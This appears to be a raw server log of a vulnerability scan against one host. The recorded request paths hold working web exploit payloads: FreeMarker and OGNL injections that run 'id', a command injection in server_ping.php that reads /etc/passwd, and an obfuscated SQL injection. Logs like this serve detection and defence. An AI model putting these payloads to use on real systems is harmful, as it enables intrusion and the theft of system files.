 2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58494-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494, path: /jbossmq-httpil/HTTPServerILServlet, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494,/jbossmq-httpil/HTTPServerILServlet, plugin:jbossmq-httpil, session:
2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58495-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495, path: /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate%2eutility%
2eExecute"%3fnew%28%29%28"id"%29%7d, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495,/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%
3fnew%28%29%28"id"%29%7d, plugin:catalog-portal, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58496-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496, path: /certsrv/certrqad.asp, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58496,/certsrv/certrqad.asp, plugin:certsrv, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58497-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58497,/admin/, plugin:admin, session:
2024-03-21 19:54:56.087 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58498-->192.168.31.114:49724
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498, path: /admin/, version: HTTP/1.1
2024-03-21 19:54:56.087 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58498,/admin/, plugin:admin, session:
2024-03-21 19:54:56.107 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58501-->192.168.31.114:49724
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501, path: /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1, version: HTTP/1.1
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58501,/manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1, plugin:manager,
session:
2024-03-21 19:54:56.107 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58502-->192.168.31.114:49724
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58502, path: /, version: HTTP/1.1
2024-03-21 19:54:56.107 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58502,/, plugin:, session:
2024-03-21 19:54:56.108 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58503-->192.168.31.114:49724
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58503, path: /services, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58503,/services, plugin:services, session:
2024-03-21 19:54:56.108 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58504-->192.168.31.114:49724
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58504, path: /api/v1/canal/config/1/1, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58504,/api/v1/canal/config/1/1, plugin:api, session:
2024-03-21 19:54:56.108 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58505-->192.168.31.114:49724
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58505, path: /plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%
201,2,3,md5(204167822),5,6,7,8,9%23, version: HTTP/1.1
2024-03-21 19:54:56.108 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58505,/plus/ajax_officebuilding.php?act=key&key=錦%27%20a<>nd%201=2%20un<>ion%20sel<>ect%
201,2,3,md5(204167822),5,6,7,8,9%23, plugin:plus, session:
2024-03-21 19:54:56.123 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58510-->192.168.31.114:49724
2024-03-21 19:54:56.123 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58510, path: /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%
40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-
Response%22%2C%23a%29%29%7D/, version: HTTP/1.1